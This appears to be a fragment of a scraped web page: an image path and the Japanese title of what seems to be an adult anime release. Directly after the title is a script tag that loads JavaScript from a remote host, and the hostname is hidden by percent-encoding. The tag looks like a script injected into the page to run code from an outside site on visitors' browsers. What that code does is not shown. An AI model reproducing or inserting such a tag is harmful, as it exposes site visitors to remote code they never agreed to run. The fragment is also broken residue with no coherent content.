 [milky] 学艶七不思議 怪ノ壱<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>